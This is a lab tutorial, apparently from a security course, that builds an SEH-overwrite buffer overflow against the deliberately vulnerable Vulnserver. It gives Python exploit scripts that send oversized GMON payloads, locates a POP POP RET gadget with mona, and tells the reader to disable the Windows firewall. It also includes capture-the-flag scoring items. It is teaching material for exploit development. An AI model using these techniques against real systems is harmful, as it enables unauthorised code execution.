We will use these techniques:
On your Windows machine, in Internet Explorer, open this page:
Install Firefox.
In Firefox, go to
http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Save the "vulnserver.zip" file in your Downloads folder.
Click Start, "File Explorer". Navigate to your Downloads folder.
In your Downloads folder, right-click vulnserver.
Click "Extract All...", Extract.
A "vulnserver" window opens. Double-click vulnserver.
In the "Open File - Security Warning" box, click OK.

The Vulnserver application opens, as shown below.
Click "Windows Defender Firewall".
On the left side, click "Turn Windows Defender Firewall on or off".
Turn off the firewall for all networks. Then click OK.
sudo apt update
sudo apt install netcat -y

nc 10.128.0.10 9999
Type HELP and press Enter. You see a lot of commands. None of these actually do anything useful, but they do take input and process it.
On your Linux machine, in the Terminal window, press Ctrl+C to end the connection to "Vulnerable Server".
Then execute this command:
nano findseh
#!/usr/bin/python3

import socket
server = '172.16.123.129'
sport = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print(s.recv(1024).decode())

prefix = 3530 * b"A"
test = b"0000111122223333444455556666777788889999"
post = b"X" * (4000 - len(prefix) - len(test))
attack = prefix + test + post

s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
Execute these commands to make the file executable and run it.
On your Windows machine, vulnserver crashes and closes.
chmod +x findseh
./findseh
If you see a jumble of windows, click Window, CPU and maximize the CPU window.
Maximize the Immunity window.
In Immunity, click File, Open.
In the "Open 32-bit executable" box, navigate to your Desktop, open the vulnserver folder, and double-click the vulnserver.exe file.

In the Immunity toolbar, at the top left, click the magenta "Run" button, which is outlined with a red square in the image below.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
./findseh

As shown below, the SEH chain is corrupt, containing an "SE Handler" value made up of four of the numerals in the exploit.
When I did it on March 13, 2025, with Windows 11 Pro, the value I saw was "35343434", as shown below.
Your value may be different, depending on your Windows version.

In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running".
cp findseh hiteip
nano hiteip
This is the code that worked on my Windows 11 target--you may need to adjust it.
#!/usr/bin/python3

import socket
server = '172.16.123.129'
sport = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print(s.recv(1024).decode())

prefix = 3547 * b"A"
eip = b"BCDE"
post = b"X" * (4000 - len(prefix) - len(eip))
attack = prefix + eip + post

s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
Execute these commands to make the file executable and run it.
chmod +x hiteip
./hiteip
In Immunity, click View, "SEH Chain".
The first entry should be 45444342, as shown below, corresponding to the string "BCDE".
If you see something else, you need to adjust your Python code until you see this value.

Click the magenta Run button.

The message at the bottom appears again, saying "Access violation when writing... -- use Shift+F7/F8/F9 to pass exception to program".
Press Shift+F9. (If you are using VMware Fusion on a Mac, press Shift+fn+F9.) Now Immunity says "Access violation when executing [45444342]", as shown below.

The leftmost column shows addresses on the stack, which count up 4 bytes at a time.
The second column shows the contents at that address, which is usually a pointer to something elsewhere in memory.
The fourth column shows the memory contents the pointer points to.
Notice the third line: it says
ASCII "AAAABCDEXXXXXXXXXXXXXXX
These are characters from our attack, so we can control them. And we know just where they are, because the "BCDE" starting at the 5th character is the "seh" variable we set.
All we need to do is find these three instructions in order, and execute them.
POP, POP, RETN
The POPs move to the third word on the stack, and the RETN takes the next word on the stack and places it into the EIP, because it thinks we're returning from a subroutine and that word is the saved EIP from the calling routine.
This maneuver is called a "stack pivot". It's one case of Return Oriented Programming--re-using existing code.
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The modules appear, as shown below.!mona modules

We need to find a module that won't move, as in the previous projects, so we want Rebase = False and ASLR = False.
In addition, we plan to exploit the SEH, so we need SafeSEH = False.
SafeSEH only allows address ranges specified in the EXE file at compile time to be used as SE handlers. That would make this attack very difficult, but, as before, the simple way to avoid it is to find a module compiled without the SafeSEH option.
There are two modules without any of these protections: essfunc.dll and vulnserver.exe. However, vulnserver.exe is loaded too low in memory, so its addresses begin with a null byte.
So the only module we can use is essfunc.dll.
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
Erase the contents of the white bar.!mona config -set workingfolder c:\users\student\Documents
Now type this command into the white bar, followed by the Enter key:

from the Immunity menu bar, click View, Log.!mona rop -m essfunc.dll
The log shows "ROP generator finished", as shown below.
In that folder, double-click stackpivot.txt. The file opens in Notepad.
You see a list of available POP POP RETN locations. as shown below.

We'll use the first one:
0x625010b4
ED 319.1: Message (10 pts.)
In the image above, some text is covered by a green box. That's the flag.
From the Immunity menu bar, click View, CPU.
Maximize the CPU window.
In Immunity, click Debug, Restart.
Click Yes.

In the top left pane, right-click and click "Go to", Expression.
In the "Enter expression to follow" box, enter 625010b4 as shown below. Click OK.
As shown below, these instructions have the POP, POP, RET pattern we need.

And when the exception occurs, that should start executing code 4 bytes before the SEH, so we'll put 3 NOPS and a "\xCC" bytes there, which will cause an INT3, which we can see in the debugger.
On your Linux machine, execute this command to create a file named "seh2":
nano seh2
#!/usr/bin/python3

import socket
server = '172.16.123.129'
sport = 9999
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print(s.recv(1024).decode())

prefix = 3543 * b"A"
shell = b"\x90\x90\x90\xCC"
pivot = b"\xb4\x10\x50\x62"
post = b"X" * (4000 - len(prefix) - 8)
attack = prefix + shell + pivot + post

s.send((b'GMON /.:/' + attack + b'\r\n'))

Save the file with Ctrl+X, Y, Enter.
In the Immunity toolbar, click the magenta "Run" button.
Verify that the status in the lower right corner is "Running".
chmod +x seh2
./seh2
Press Shift+F9. Immunity passes the exception to the corrupted SEH, and execution pivots through the POP, POP, RET to the stack.


Execution stops again with an "INT3 command" in the status bar, as shown below.
In Immunity, in the top left pane, scroll up a few lines. There are three NOP instructions before the INT3 that stopped execution, as shown below. This is our four byte "shell" code.
Your log should ends with these two messages, as shown below:

ED 319.2: Message (10 pts.)
In the image above, some text is covered by a red box. That's the flag.

In the CPU window, in the top left pane, scroll up a few lines. As shown below, Execution flowed through three "90" NOP commands and stopped at the "CC" byte.
A series of the "A" characters (41) precedes this four-byte sequence.
The JMP instructions available for the x86 (and x64) processors are shown below, from this page.

The first three are Relative JMPs -- just moving forward or backward a number of bytes relative to the first byte after the JMP. That's what we need here.
The second item, "JMP rel16", is only available when a 32-bit processor is operating in 16-bit mode, which is not true for any modern OS. So there are only two JMPs available for us to use:
JMP rel8 -- two bytes long, can only move 128 bytes
JMP rel32 -- five bytes long, can move very far (in principle, up to 2 GB)
To see it, in the top left pane of Immunity, right-click the "INT 3" line and click "Follow in Dump", Selection, as shown below.
The lower left pane shows the dump--we are nearly at the end of the memory segment. There are only about 50 usable bytes after the SEH bytes--not enough for typical shellcode (330 bytes or so in size).
